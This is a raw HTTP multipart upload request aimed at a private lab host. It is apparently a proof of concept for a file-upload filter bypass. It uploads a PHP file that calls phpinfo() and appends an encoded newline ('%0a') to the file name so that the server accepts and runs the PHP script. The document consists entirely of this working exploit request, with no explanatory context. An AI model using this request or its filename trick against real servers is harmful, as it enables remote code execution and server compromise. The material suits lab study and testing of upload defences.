 POST / HTTP/1.1
Host: 192.168.66.55:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------378539016231228130319516​26881
Content-Length: 365
Origin: http://192.168.66.55:8080
Connection: close
Referer: http://192.168.66.55:8080/
Upgrade-Insecure-Requests: 1
-----------------------------37853901623122813031951626881
Content-Disposition: form-data; name="file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------37853901623122813031951626881
Content-Disposition: form-data; name="name"
phpinfo.php%0a
-----------------------------37853901623122813031951626881--